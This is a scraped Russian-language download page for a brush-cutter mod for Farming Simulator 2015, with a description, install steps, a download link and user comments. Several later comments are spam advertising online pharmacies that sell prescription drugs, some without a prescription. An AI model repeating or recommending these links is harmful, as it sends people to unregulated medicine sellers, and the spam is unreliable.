

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farming-mods.com/load/farming_simulator_2015/drugie_mody/kustorez_stihl/48-1-0-1811
body_size: 15645
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
<title>Мод Кусторез «Stihl» для Фарминг Симулятор 2015</title>
<meta name="description" content="Мод Кусторез «Stihl» можно добавить вашу ферму для игры Farming Simulator 2015 / ФС 15">
<meta name="keywords" content="Мод для Farming Simulator 15,Кусторез «Stihl»">

<meta property="og:site_name" content="Все для Farming Simulator. Моды и карты для FS 2019">
<meta property="og:type" content="article">
<meta property="og:title" content="Кусторез «Stihl»">
<meta property="og:url" content="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/kustorez_stihl/48-1-0-1811">
<meta property="og:description" content="значально агрегат будет лежать на земле. Управляя фермером, подойдите к инструменту и нажмите клавишу X. Это позволит набросить лямку через правое плечо. Регулируется высота поднятия кустореза над землей. Присутствует хорошая анимация резаков, звуки выхлопа и пр. Взяв в руки Stihl кусторез,">
<link rel="search" type="application/opensearchdescription+xml" href="https://farming-mods.com/index.php?do=opensearch" title="Все для Farming Simulator. Моды и карты для FS 2019">
<link rel="canonical" href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/kustorez_stihl/48-1-0-1811">
<link rel="alternate" type="application/rss+xml" title="Все для Farming Simulator. Моды и карты для FS 2019" href="https://farming-mods.com/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=b4ebf" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=b4ebf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=b4ebf" defer></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/Farming-mods/css/bootstrap.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/font-awesome.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/styles.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/engine.css?v1.1">
    <!--
    <script data-ad-client="ca-pub-4775525226691156" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    -->
    <meta name="yandex-verification" content="37a882cb576de0f0">
    <meta name="google-site-verification" content="8He9TflLlrDNd3qivZy6oMePkq_q_u1z-FsX66xKUB4">
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1331e56edacb24f839735c3037cac0e7909157b4';
var dle_group      = 5;
var dle_skin       = 'Farming-mods';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_1811_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

    <div class="wrapper">
        <div class="content">
            <nav role="navigation" class="navbar navbar-default box-shadow">
    <div class="container-fluid">
        <div class="navbar-header">
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a href="/" class="navbar-brand" title="Скачать Моды Farming Simulator 2019 / 2017 / 2015 / 2013">Farming<span>Mods</span></a>
        </div>
        <div id="navbarCollapse" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
                <li><a href="/kak_skachat_s_sajta.html" title="Как скачать с сайта">Как скачать с сайта</a></li>
                <li><a href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html" title="Как установить мод">Как установить мод</a></li>
                <li><a href="/kak_zarabotat_na_farming_mods_com.html" title="Контакты сайта">Как заработать</a></li>
                <li><a href="/index.php?do=feedback" title="Контакты сайта">Контакты</a></li>
                <li>
                    <div class="searchForm">
                        <form method="get" action="/">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <input type="text" name="story" id="story" maxlength="30" size="20" class="queryField">
                            <input type="submit" class="searchSbmFl" value="Найти">
                        </form>
                    </div>
                </li>
            </ul>

            <ul class="nav navbar-nav navbar-right">
                


    <li>
        <a href="#">
            <div onclick="show_login();return false" class="ava-head" style="background: url(/templates/Farming-mods/dleimages/noavatar.png) center center; background-size: cover;"></div>
            Войти
        </a>

        <div id="login_modal" style="display: none;" title="Войти на сайт">
            <form class="dropdown-form dot" method="post">
    			<div class="soc_links">
    				
    				
    				
    				
    				
    				
    			</div>
    			<ul class="login_form">
    				<li>
    					<label for="login_name">Логин:</label>
    					<input placeholder="Логин:" type="text" name="login_name" id="login_name">
    				</li>
    				<li class="login_input-btn">
    					<label for="login_password">Пароль</label>
    					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
                    </li>
                    <li>
                        <button class="btn" type="submit" title="Войти">
    						<span class="title_hide">Войти</span>
    					</button>
    				</li>
    			</ul>
    			<input name="login" type="hidden" id="login" value="submit">
    			<div class="login_form__foot">
    				<a class="right" href="https://farming-mods.com/index.php?do=register"><b>Регистрация</b></a>
    				<a href="https://farming-mods.com/index.php?do=lostpassword">Забыли пароль?</a>
    			</div>
    		</form>
        </div>

        <script>
        function show_login() {
            $('#login_modal').dialog({
                width: 500
            });
            return false;
        }
        </script>
    </li>


            </ul>
        </div>
    </div>
</nav>


            <div class="container-fluid">
                <div class="row">
                    <div itemscope itemtype="http://schema.org/Article" class="col-md-8 box-shadow bg-white padding20">
                        <div class="speedbar">
    <span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://farming-mods.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://farming-mods.com/load/" itemprop="item"><span itemprop="name">Каталог файлов</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://farming-mods.com/load/farming_simulator_2015/" itemprop="item"><span itemprop="name">Farming Simulator 2015</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/" itemprop="item"><span itemprop="name">Другие моды</span></a></span> » Кусторез «Stihl»</span>
</div>


                        

                        
                        
                        





<div class="eTitle">
    <div style="float:right"></div>
    <h1 itemprop="name">Мод Кусторез «Stihl» для Farming Simulator 2015</h1>
</div>

<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
    <tr>
        <td class="eText" colspan="2">
            <center>
                <img itemprop="image" src="/uploads/posts/2017-09/38275414.jpg" class="poster_wrapper_full_entry" alt="Мод Кусторез «Stihl» для Farming Simulator 2015" title="Изображение 1 - Мод Кусторез «Stihl» для Farming Simulator 2015">
                <br>
                <p></p>
            </center>

            <div itemprop="articleBody" class="textor">
                Данная модель мода
                <b>Кусторез «Stihl» для Farming Simulator
                
                
                2015
                
                
                </b>, добавит новый интересный мод вашу ферму.
                <p></p>
                значально агрегат будет лежать на земле. <br /> Управляя фермером, подойдите к инструменту и нажмите клавишу X. Это позволит набросить лямку через правое плечо. <br /> Регулируется высота поднятия кустореза над землей. <br /> Присутствует хорошая анимация резаков, звуки выхлопа и пр. <br /> Взяв в руки Stihl кусторез, фермер сможет передвигаться по рабочему пространству со скоростью порядка 7 км/час. <br /><br /> Лог мода чистый, так что смело качаем и начинаем косить траву!
            </div>

            <p></p>

            Моды Farming Simulator
            
            
            2015
            
            
            , на нашем сайте бывают самые разнообразные, можно скачать бесплатно, лучшую технику к игре Farming Simulator
            
            
            2015
            
            .

            Большой выбор модов, даст возможно каждому фермеру выбрать что-то для себя. Все файлы заархивированы в архив, легко распаковываются, и легко устанавливаются в ФС
            
            
            15
            
            .

            <p></p>

            <span style="border-bottom: 1px dashed #7b7676;">
                Как установить мод для FS
                
                
                15
                
                :
            </span>
            <p><b>ВАЖНО</b> все моды на нашем сайте проверены на вирусы и имеют формат архива ZIP, файл в ZIP формате - перенести в папку Документы\My Games\FarmingSimulator2015\mods\ <br> <u><a style="color:#0053f9" target="_blank" href="/kak_ustanovit_mod_dlja_farming_simulator_2015.html">Подробная инструкция с картинками по установке мода</a></u></p>

            <!--
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                    style="display:block"
                    data-ad-client="ca-pub-4775525226691156"
                    data-ad-slot="9090567940"
                    data-ad-format="auto"
                    data-full-width-responsive="true"></ins>
                <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
            -->

            <div class="clear"></div>

            <center>
                <div style="text-align:left;line-height: 30px;font-size: 16px;font-weight: 700;color: #343434;border-bottom: 2px solid #343435;">
                    <i class="fa fa-picture-o" aria-hidden="true"></i> Фото
                </div>

                <p></p>

                <ul class="xfieldimagegallery screens"><li><a href="https://farming-mods.com/uploads/posts/2017-09/30349462.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1811_screens' })" target="_blank"><img src="/uploads/posts/2017-09/thumbs/30349462.jpg" alt=""></a></li><li><a href="https://farming-mods.com/uploads/posts/2017-09/25452629.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_1811_screens' })" target="_blank"><img src="/uploads/posts/2017-09/thumbs/25452629.jpg" alt=""></a></li></ul>

                

                <p></p>

                <h2>
                    Скачать мод Кусторез «Stihl» для Фермер Симулятор
                    
                    
                    2015
                    
                    
                </h2>

                <div style="margin-bottom:5px"></div>

                

                
                <a class="down_button down_button_m" target="_blank" href="/download.html?http://sharemods.com/wh576ivanva0/TSL_Kustorez_FS15.zip.html" rel="nofollow" style="margin-left: 0px;" onclick="yaCounter43954749.reachGoal('SKACHAT'); return true;">
                    Скачать мод
                </a><br>
                

                
            </center>

            <div style="margin-top:7px"></div>
            <p></p>

            <center>
                <ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-09/thumbs/73732179.jpg" alt="Добавляет грязь" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/dobavljaet_grjaz/48-1-0-1788">Добавляет грязь</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2014-12/thumbs/44130518.jpg" alt="Follow Me v2.0.5" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/follow_me_v2_0_5/48-1-0-907">Follow Me v2.0.5</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2015-11/thumbs/58865942.jpg" alt="Зима" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/zima/48-1-0-1119">Зима</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2014-12/thumbs/75324608.jpg" alt="Stoll Wood Table v1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/stoll_wood_table_v1_0/48-1-0-909">Stoll Wood Table v1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2014-12/thumbs/75074801.jpg" alt="Follow Me v2.0.6 Ru" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/follow_me_v2_0_6_ru/48-1-0-911">Follow Me v2.0.6 Ru</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-06/thumbs/05414399.jpg" alt="Урожайность" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/urozhajnost/48-1-0-1608">Урожайность</a>
    </li>
</ul>

            </center>

            <br>

            <div class="share">
                Понравилась мод? Не забудь поделиться с друзьями! <br>
                <script type="text/javascript">(function() {
                if (window.pluso)if (typeof window.pluso.start == "function") return;
                if (window.ifpluso==undefined) { window.ifpluso = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
                }})();</script>
                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir"></div>
            </div>
        </td>
    </tr>

    <tr>
        <td class="eDetails1" colspan="2">
            <span class="e-category">
                <span class="ed-title">Категория мода:</span>
                <span class="ed-value">
                    <span itemprop="articleSection">
                        <a href="https://farming-mods.com/load/farming_simulator_2015/drugie_mody/">Другие моды</a>
                    </span>
                </span>
                <div class="rating" style="float:right">
                    <div class="kRate"><div id='ratig-layer-1811'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1811'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1811'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1811'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1811'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1811'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Кусторез «Stihl»"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="4"><meta itemprop="ratingValue" content="4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                </div>
            </span>
        </td>
    </tr>

    <tr>
        <td class="eDetails2" colspan="2">
            <span class="e-reads">
                <span class="ed-title">Просмотров:</span>
                <span class="ed-value">14 773</span>
            </span>

            
            <span class="ed-sep"> | </span>

            <span class="e-comments">
                <span class="ed-title">Комментарии:</span>
                <span class="ed-value">27</span>
            </span>
            

            | <span itemprop="datePublished" content="29-09-2017, 19:02">29-09-2017, 19:02</span>
            | Рейтинг: 3.5/5, голосов: <span id="vote-num-id-1811">4</span>
        </td>
    </tr>
</table>

<hr>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Кусторез «Stihl»",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": "1"
    }
    },
    "name": "Кусторез «Stihl»",
    "author": {
        "@type": "Person",
        "name": "Гость"
        }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>1</b>
                <span>Гость</span>
                <span class="uc-opacity">• 29-09-2017, 19:02</span>
            </div>
        </div>
        <div class="uc-message cMessage">Спасибо скачал мод, установил по инструкции. Все работает!</div>
    </div>
</div>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Кусторез «Stihl»"
    ,"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "1"
    }
    },
    "name": "Кусторез «Stihl»",
    "author": {
    "@type": "Person",
    "name": "Андрей"
    }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>2</b>
                <span>Андрей</span>

                <span class="uc-opacity">• 29-09-2017, 19:02</span>
            </div>
        </div>

        <div class="uc-message cMessage">Отличный сайт, всегда рабочие моды для ФС</div>
    </div>
</div>


<table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr><td colspan="2"><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-6260" class="comments-tree-item" ><div id='comment-id-6260'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ScottGlUrb"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('6260', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-6260" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ScottGlUrb</span>
				<span class="uc-opacity">&#8226; 23.10.2024 в 09:56</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-6260'>rybelsus price https://rybelsus.tech/# rybelsus 
rybelsus generic</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('6260', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-45689" class="comments-tree-item" ><div id='comment-id-45689'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="iyvjf"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('45689', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-45689" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>iyvjf</span>
				<span class="uc-opacity">&#8226; 06.06.2025 в 21:33</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-45689'>where can i get clomiphene pill can i purchase clomid without insurance clomid medication <a href="https://proclohen.com/" rel="external noopener noreferrer">can i buy generic clomid price</a> where can i get cheap clomid pill can you buy clomid prices where can i get generic clomid pill</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('45689', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-51801" class="comments-tree-item" ><div id='comment-id-51801'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="i6jwl"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('51801', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-51801" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>i6jwl</span>
				<span class="uc-opacity">&#8226; 25.06.2025 в 15:15</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-51801'>cheap augmentin 625mg - <a href="https://atbioinfo.com/" rel="external noopener noreferrer">atbio info</a> ampicillin without prescription</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('51801', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-53493" class="comments-tree-item" ><div id='comment-id-53493'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="5jl1d"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('53493', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-53493" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>5jl1d</span>
				<span class="uc-opacity">&#8226; 27.06.2025 в 08:03</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-53493'>order nexium 20mg - <a href="https://anexamate.com/" rel="external noopener noreferrer">nexiumtous</a>  nexium 40mg cost</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('53493', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-55201" class="comments-tree-item" ><div id='comment-id-55201'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="fvp46"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('55201', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-55201" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
